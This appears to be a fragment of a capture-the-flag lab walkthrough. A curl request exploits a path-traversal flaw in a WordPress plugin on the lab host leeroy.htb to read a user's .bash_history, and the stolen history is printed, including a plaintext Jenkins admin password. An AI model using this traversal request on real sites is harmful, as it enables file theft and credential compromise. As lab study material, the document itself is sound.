 $curl "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//home/leeroy/.bash_history"
ipconfig
ifconfig
apt-get update
ap-tget upgrade
apt-get upgrade
sudo apt-get install openjdk-8-jdk
sudo apt-get install nginx
wget -q -O - https://pkg.jenkins.io/debian/jenkins-ci.org.key | sudo apt-key add -
wget https://pkg.jenkins.io/debian-stable/binary/jenkins_2.222.3_all.deb -O $1 --no-check-certificate
sudo sh -c 'echo deb http://pkg.jenkins.io/debian-stable binary/ > /etc/apt/sources.list.d/jenkins.list'
sudo apt-get update
sudo apt-get install jenkins
echo "z1n$AiWY40HWeQ@KJ53P" > /var/lib/jenkins/secrets/initialAdminPassword
sudo su -